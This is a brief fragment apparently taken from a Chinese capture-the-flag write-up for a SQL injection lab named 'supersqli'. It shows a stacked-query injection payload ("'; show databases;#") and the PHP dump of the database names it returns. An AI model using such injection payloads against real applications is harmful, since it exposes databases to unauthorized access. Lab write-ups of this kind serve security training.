 姿势: '; show databases;# 提交
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}